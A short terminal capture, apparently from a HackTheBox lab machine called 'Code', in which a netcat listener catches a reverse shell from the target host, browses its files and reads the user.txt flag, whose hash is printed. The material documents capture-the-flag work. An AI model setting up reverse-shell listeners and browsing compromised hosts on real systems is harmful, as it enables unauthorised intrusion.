 ┌──(kali㉿kali)-[~/HTB/Code]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.10] from (UNKNOWN) [10.10.11.62] 33976
ls
app.py
instance
__pycache__
static
templates
cd /home
ls
app-production
martin
cd app-production
ls
app
user.txt
cat user.txt
b43bb0412b5cecdd9c41e7bb79ebca2e